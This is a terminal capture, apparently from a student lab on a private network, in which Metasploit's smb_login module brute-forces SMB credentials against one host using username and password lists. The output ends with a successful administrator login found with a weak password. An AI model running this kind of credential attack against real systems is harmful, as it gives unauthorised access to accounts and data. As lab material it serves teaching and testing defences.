 ┌──(samawi㉿kali)-[~/TP088281_EHIR]
└─$ msfconsole -q
msf > use auxiliary/scanner/smb/smb_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.18.128
RHOSTS => 192.168.18.128
msf auxiliary(scanner/smb/smb_login) > set USER_FILE /home/samawi/TP088281_EHIR/users.txt
USER_FILE => /home/samawi/TP088281_EHIR/users.txt
msf auxiliary(scanner/smb/smb_login) > set PASS_FILE /home/samawi/TP088281_EHIR/pass.txt
PASS_FILE => /home/samawi/TP088281_EHIR/pass.txt
msf auxiliary(scanner/smb/smb_login) > set VERBOSE true
VERBOSE => true
msf auxiliary(scanner/smb/smb_login) > run
[*] 192.168.18.128:445    - Starting SMB login bruteforce
[-] 192.168.18.128:445    - Failed: '.\administrator:password',
[!] 192.168.18.128:445    - No active DB -- Credential data will not be saved!
[-] 192.168.18.128:445    - Failed: '.\administrator:123456',
[-] 192.168.18.128:445    - Failed: '.\administrator:password123',
[-] 192.168.18.128:445    - Failed: '.\administrator:admin',
[-] 192.168.18.128:445    - Failed: '.\administrator:letmein',
[-] 192.168.18.128:445    - Failed: '.\administrator:qwerty',
[-] 192.168.18.128:445    - Failed: '.\itadmin:password',
[-] 192.168.18.128:445    - Failed: '.\itadmin:123456',
[+] 192.168.18.128:445    - Success: '.\itadmin:password123' Administrator
[-] 192.168.18.128:445    - Failed: '.\admin:password',
[-] 192.168.18.128:445    - Failed: '.\admin:123456',
[-] 192.168.18.128:445    - Failed: '.\admin:password123',
[-] 192.168.18.128:445    - Failed: '.\admin:admin',
[-] 192.168.18.128:445    - Failed: '.\admin:letmein',
[-] 192.168.18.128:445    - Failed: '.\admin:qwerty',
[-] 192.168.18.128:445    - Failed: '.\user:password',
[-] 192.168.18.128:445    - Failed: '.\user:123456',
[-] 192.168.18.128:445    - Failed: '.\user:password123',
[-] 192.168.18.128:445    - Failed: '.\user:admin',
[-] 192.168.18.128:445    - Failed: '.\user:letmein',
[-] 192.168.18.128:445    - Failed: '.\user:qwerty',
[*] 192.168.18.128:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.18.128:445    - Bruteforce completed, 1 credential was successful.
[*] 192.168.18.128:445    - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_login) >
KALI